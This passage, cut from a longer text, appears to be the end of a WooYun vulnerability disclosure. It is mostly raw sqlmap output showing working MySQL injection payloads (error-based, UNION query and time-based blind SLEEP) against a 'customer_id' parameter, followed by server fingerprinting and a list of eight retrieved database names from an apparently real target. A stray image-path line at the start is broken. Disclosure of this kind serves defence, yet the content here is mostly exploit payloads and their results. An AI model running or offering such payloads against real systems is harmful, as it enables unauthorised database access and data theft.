 ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-3833 UNION ALL SELECT 8183,8183,CONCAT(0x716b7
7a7058555a4c4b777058,0x71766b7171),8183,8183,8183,8183,8183#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5659 OR 9097=SLEEP(5)
---
[19:13:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:13:36] [INFO] fetching database names
[19:13:36] [INFO] the SQL query used returns 8 entries
[19:13:37] [INFO] retrieved: information_schema
[19:13:37] [INFO] retrieved: cdcol
[19:13:38] [INFO] retrieved: mysql
[19:13:38] [INFO] retrieved: performance_schema
[19:13:38] [INFO] retrieved: phpmyadmin
[19:13:38] [INFO] retrieved: test
[19:13:38] [INFO] retrieved: webauth
[19:13:39] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
59
www.wooyun.org